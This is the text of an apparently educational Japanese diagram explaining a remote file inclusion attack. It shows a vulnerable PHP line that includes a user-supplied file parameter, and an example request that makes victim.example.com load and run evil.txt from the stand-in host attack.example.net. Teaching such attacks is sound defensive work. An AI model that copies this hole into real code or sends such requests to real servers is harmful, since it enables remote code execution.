 攻撃者管理サーバ
attack.example.net
evil.txt
index.php
<?php
include $_GET['file'];
?>
② http://attack.example.net/evil.txt
を読み込む(攻撃コードを読み込む)
③ 攻撃コードの実行
実行
① リモートファイルの読み込みを行なわせる
http://victim.example.com/index.php?file=http://attack.example.net/evil.txt
攻撃者
攻撃対象サーバ
victim.example.com